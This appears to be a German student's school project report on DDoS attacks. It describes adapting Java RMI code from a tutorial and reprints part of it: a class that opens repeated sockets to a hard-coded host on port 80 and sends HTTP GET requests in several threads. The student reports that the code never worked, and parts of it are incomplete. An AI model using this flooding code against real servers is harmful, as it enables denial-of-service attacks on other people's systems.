**SEW PROJEKT**

Thema: DDOS

Lehrer: Andreas Kucher

Arbeitet von: Jons Bori



Kurzbeschreibung des Thema..............................................................................................................3

Definition der Ziele..............................................................................................................................3

Verwendete Technologien...................................................................................................................3

Konzept der User Interface..................................................................................................................4

Ablauf Diagramm..................................................................................................................................4

Code.....................................................................................................................................................5

GitHub link............................................................................................................................................7

**Kurz Beschreibung des Thema:**

Für mein Projekt habe ich "DDOS Attack" gewählt. Ich musste den Code, den mein Lehrer mir von der Seite gegeben hatte, arbeiten lassen: https: //codingsec.net/2016/04/perform-ddos-attack-using-java-code/. Das war meine erste Sache und es war nicht so einfach. Es hatte viele Probleme. Ich habe versucht, das Problem zu finden, und ich habe es gefunden. Das war wieder einfach. Das schwierigste Stück war, sie zu korrigieren und hier scheiterte ich. Ich habe alles versucht, aber ich konnte es nicht lösen. Ich arbeitete alleine und ich hatte eine kleine Hilfe, die keinen Unterschied gemacht hat. Nachdem ich die Code-Arbeit getan hätte, sollte ich es dokumentieren, und dann einen Webserver-Angriff mit dem Port 80. Aber wenn der Mensch den ersten Schritt nicht machen kann, kann er nicht weitermachen und das ist mir passiert.

**Definition der Ziele:**

* Code soll funktionieren
* WEBSERVER angreifen
* Code dokumentieren

**Verwendete Technologien:**



Ich habe Java für mein gesamtes Projekt verwendet. Ich habe Java verwendet, um einige der Dinge zu zeigen, die mit RMI in JAVA erreicht werden können.

**Konzept des User Interfaces VOR der Programmierung:**

Jeden Tag hören Menschen in den Nachrichten, dass einige Webseiten mit DOS angegriffen wurden. Mein Ziel war es, mit diesem Code zu zeigen, wie es gemacht wird.

**Ablauf Diagramm:**

Yes

No

End

Start

Webserver attacked withh 100 requests

Attack the Webserver

Run the code

Ablauf Plan meine Programm ist wie folgende. Um den Webserver zu angreifen soll man der folgende Punkte folgen:

1. Netbeans öffnen

2. Der Code laufen lassen

3. Webserver soll langsamer werden

**Code(ein Teil)**

**Interface:**

import java.rmi.*;

// DDOSService Interface

// Interface for a RMI service that will actually attack on a target machine

public interface DDOSService extends java.rmi.Remote

{

public String attack ( )

throws RemoteException;

}

**Class:**

public class DDOSServiceServer extends UnicastRemoteObject implements Runnable, DDOSService

{ //Target Machine

final String TARGET = "will-pc";

static DDOSServiceServer _instance;

public DDOSServiceServer () throws RemoteException

{

super();

}

// Calculate the square of a number

public String attack( )

throws RemoteException

{

_instance = new DDOSServiceServer ();

//2 threads on each machine

for (int i = 0; i < 2; i++)

new Thread(_instance).start();

String attack;

attack = "Attacking:"+ TARGET ;

return attack;

}

public void run() {

//1000 HTTP Requests using each client you can send more requests too

for (int i = 1; i < 1000; i++) {

try {

Socket net = new Socket(TARGET, 80); // connects the Socket to the TARGET port 80.

sendRawLine("GET / HTTP/1.1", net); // Sends the GET / OutputStream

sendRawLine("Host: " + TARGET, net); // Sends Host: to the OutputStream

System.out.println("Attacking on Target  "+TARGET+" with Connection #: " + i);

} catch (UnknownHostException e) {

System.out.println("DDoS.run: " + e);

} catch (IOException e) {

System.out.println("DDoS.run: " + e);

}

}

}

Link zu GitHub Project:

**https://github.com/EnzoAlpha/Sew-Project**